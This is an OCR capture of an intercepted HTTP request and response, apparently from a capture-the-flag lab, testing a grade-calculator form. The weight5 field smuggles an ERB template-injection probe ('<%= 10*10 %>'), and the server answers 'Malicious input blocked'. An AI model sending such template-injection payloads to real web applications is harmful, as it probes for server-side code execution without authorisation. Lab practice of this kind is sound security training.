 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 196
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=TEST&grade1=0&weight1=0&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=100&weight5=
100+<%25%3d+10*10+%25>
Response
Pretty Raw Hex Render
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five c
their weight. Enter "N/A" into
weight fields if you are not usi
</p>
121 </form>
122 Malicious input blocked
123 </div>
124 </div>
125 </div>
126
127 <div class="w3-container w3-black w3-cente
128 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
129 </div>